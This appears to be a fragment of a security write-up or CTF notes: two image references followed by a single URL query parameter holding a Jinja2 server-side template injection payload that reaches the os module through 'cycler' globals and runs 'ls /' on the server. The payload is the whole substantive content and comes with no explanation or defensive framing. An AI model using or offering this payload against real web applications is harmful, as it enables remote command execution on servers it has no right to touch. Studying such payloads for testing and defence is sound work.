 ?name={{cycler.__init__.__globals__.os.popen('ls /').read()}}